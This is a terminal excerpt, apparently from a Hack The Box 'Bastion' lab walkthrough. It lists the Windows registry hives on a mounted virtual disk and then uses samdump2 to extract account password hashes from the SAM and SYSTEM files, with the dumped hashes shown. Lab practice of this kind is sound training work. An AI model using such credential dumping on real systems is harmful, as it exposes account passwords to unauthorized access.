 root@kali:/mnt/vhd/Windows/System32/config# ls
BCD-Template DEFAULT SECURITY.LOG2
BCD-Template.LOG DEFAULT.LOG SOFTWARE
COMPONENTS DEFAULT.LOG1 SOFTWARE.LOG
COMPONENTS{6cced2ec-6e01-11de-8bed-001e0bcd1824}.TxR.0.regtrans-ms DEFAULT.LOG2 SOFTWARE.LOG1
COMPONENTS{6cced2ec-6e01-11de-8bed-001e0bcd1824}.TxR.1.regtrans-ms Journal SOFTWARE.LOG2
COMPONENTS{6cced2ec-6e01-11de-8bed-001e0bcd1824}.TxR.2.regtrans-ms RegBack SYSTEM
COMPONENTS{6cced2ec-6e01-11de-8bed-001e0bcd1824}.TxR.blf SAM SYSTEM.LOG
COMPONENTS{6cced2ed-6e01-11de-8bed-001e0bcd1824}.TM.blf SAM.LOG SYSTEM.LOG1
COMPONENTS{6cced2ed-6e01-11de-8bed-001e0bcd1824}.TMContainer00000000000000000001.regtrans-ms SAM.LOG1 SYSTEM.LOG2
COMPONENTS{6cced2ed-6e01-11de-8bed-001e0bcd1824}.TMContainer00000000000000000002.regtrans-ms SAM.LOG2 systemprofile
COMPONENTS.LOG SECURITY TxR
COMPONENTS.LOG1 SECURITY.LOG
COMPONENTS.LOG2 SECURITY.LOG1
root@kali:~/htb/boxes/bastion# samdump2 SYSTEM SAM
*disabled* Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
*disabled* Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::